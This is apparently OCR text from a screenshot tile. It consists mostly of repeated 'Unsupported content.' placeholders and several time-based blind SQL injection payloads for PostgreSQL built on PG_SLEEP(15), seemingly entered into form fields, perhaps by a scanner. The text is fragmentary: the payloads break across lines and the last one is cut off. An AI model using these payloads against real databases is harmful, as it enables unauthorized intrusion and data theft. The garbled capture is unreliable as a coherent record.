
Unsupported content.
1
Unsupported content.
1FVQ9zw0m') OR 832=(SELECT 832
FROM PG_SLEEP(15))--
Unsupported content.
1s1dqgowl' OR 473=(SELECT 473 FROM
PG_SLEEP(15))--
Unsupported content.
1-1 OR 674=(SELECT 674 FROM
PG_SLEEP(15))--
Unsupported content.
1-1 OR 931=(SELECT 931 FROM